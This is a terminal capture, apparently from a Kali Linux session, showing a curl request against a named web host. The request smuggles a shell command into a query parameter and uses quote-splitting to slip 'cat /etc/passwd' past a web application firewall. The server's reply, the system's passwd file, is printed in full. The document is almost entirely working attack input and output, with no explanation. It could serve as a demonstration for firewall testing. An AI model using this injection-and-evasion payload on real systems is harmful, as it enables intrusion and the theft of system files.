 themiddle@kali:~$
themiddle@kali:~$ curl -v "http://test1.unicresit.it/?zzz=;+cat+/e'tc/pass'wd"
*   Trying 192.124.249.111...
* TCP_NODELAY set
* Connected to test1.unicresit.it (192.124.249.111) port 80 (#0)
> GET /?zzz=;+cat+/e'tc/pass'wd HTTP/1.1
> Host: test1.unicresit.it
> User-Agent: curl/7.56.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx
< Date: Tue, 02 Jan 2018 16:29:34 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< x-test: 1
< X-Sucuri-Cache: MISS
< X-XSS-Protection: 1; mode=block
< X-Frame-Options: SAMEORIGIN
< X-Content-Type-Options: nosniff
< X-Sucuri-ID: 15011
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin